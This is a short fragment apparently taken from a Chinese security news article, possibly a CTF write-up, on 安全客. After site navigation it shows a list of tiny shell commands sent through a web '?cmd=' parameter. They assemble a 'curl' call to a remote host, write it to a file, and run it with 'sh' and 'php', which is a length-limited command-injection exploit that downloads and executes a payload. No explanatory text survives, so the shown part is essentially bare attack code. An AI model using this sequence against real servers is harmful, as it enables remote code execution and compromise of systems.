 安全客
NEWS
有思想的安全新媒体
首页 文章 漏洞 SRC导航 内容精选 输入关键词搜索 APP 我要投稿
reset = url + '?reset'
cmd = url + '?cmd='
build = ['>cur\',
'>l \',
'ls>A',
'rm c*',
'rm l*',
'>105\',
'>304\',
'>301\',
'>9>\',
'ls>>A',
'sh A',
'php A'
]